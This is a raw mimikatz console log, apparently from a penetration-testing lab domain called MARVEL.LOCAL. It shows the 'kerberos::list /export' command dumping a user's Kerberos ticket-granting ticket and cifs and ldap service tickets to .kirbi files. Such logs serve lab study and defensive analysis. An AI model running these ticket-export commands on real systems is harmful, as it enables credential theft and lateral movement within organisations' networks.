 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 1/18/2022 2:17:47 PM ; 1/19/2022 12:17:47 AM ; 1/25/2022 2:17:47 PM
Server Name : krbtgt/MARVEL.LOCAL @ MARVEL.LOCAL
Client Name : pparker @ MARVEL.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-pparker@krbtgt~MARVEL.LOCAL-MARVEL.LOCAL.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 1/18/2022 3:48:26 PM ; 1/19/2022 12:17:47 AM ; 1/25/2022 2:17:47 PM
Server Name : cifs/THEPUNISHER @ MARVEL.LOCAL
Client Name : pparker @ MARVEL.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-pparker@cifs~THEPUNISHER-MARVEL.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 1/18/2022 2:54:03 PM ; 1/19/2022 12:17:47 AM ; 1/25/2022 2:17:47 PM
Server Name : ldap/HYDRA-DC.MARVEL.local @ MARVEL.LOCAL
Client Name : pparker @ MARVEL.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-pparker@ldap~HYDRA-DC.MARVEL.local-MARVEL.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 1/18/2022 2:17:47 PM ; 1/19/2022 12:17:47 AM ; 1/25/2022 2:17:47 PM
Server Name : LDAP/HYDRA-DC.MARVEL.local/MARVEL.local @ MARVEL.LOCAL
Client Name : pparker @ MARVEL.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a50000-pparker@LDAP~HYDRA-DC.MARVEL.local~MARVEL.local-MARVEL.LOCAL.kirbi